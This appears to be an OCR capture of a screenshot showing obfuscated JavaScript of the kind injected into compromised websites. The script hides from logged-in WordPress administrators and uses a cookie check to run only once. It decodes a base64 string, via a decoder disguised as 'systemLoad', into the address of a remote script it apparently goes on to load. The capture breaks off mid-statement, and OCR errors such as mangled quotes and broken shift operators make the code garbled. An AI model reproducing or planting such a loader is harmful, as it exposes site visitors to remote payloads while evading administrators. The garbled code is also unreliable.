
(function()
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0
;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(i
nput.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCod
e(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new